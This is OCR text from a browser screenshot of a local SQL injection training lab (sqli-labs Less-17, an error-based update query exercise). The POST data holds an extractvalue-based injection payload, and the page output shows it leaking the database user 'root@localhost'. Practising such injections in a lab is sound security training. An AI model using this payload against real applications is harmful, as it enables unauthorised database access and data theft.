 Less-17 Update Query- Error based - String - Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Less-17 Update Query- Error based - Stri...
127.0.0.1/Mylab/sqli/Less-17/index.php?id=1
Google
ABP
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/Mylab/sqli/Less-17/index.php?id=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
uname=dumb&passwd=dumb2 ' and extractvalue(6678,concat(0x7e,(select user() ),0x7e ))-- -&submit=Submit
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~root@localhost~'
SUCCESSFULLY